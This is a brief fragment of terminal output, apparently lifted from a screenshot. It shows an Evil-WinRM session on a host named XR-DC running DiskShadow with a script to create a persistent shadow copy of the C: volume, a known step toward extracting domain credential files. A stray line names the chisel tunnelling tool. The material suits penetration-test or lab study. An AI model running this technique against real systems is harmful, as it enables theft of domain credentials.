 *Evil-WinRM* PS C:\test> diskshadow /s raj.dsh
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC, 2025/3/10 19:48:55
chisel_1.10....
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {08b45553-6c35-494c-85c5-ab832d1e31a0} 的别名 raj 设置为环境变量。
已将卷影集 ID {205c5218-6433-4051-9880-642110eefd9f} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {205c5218-6433-4051-9880-642110eefd9f} 的所有卷影副本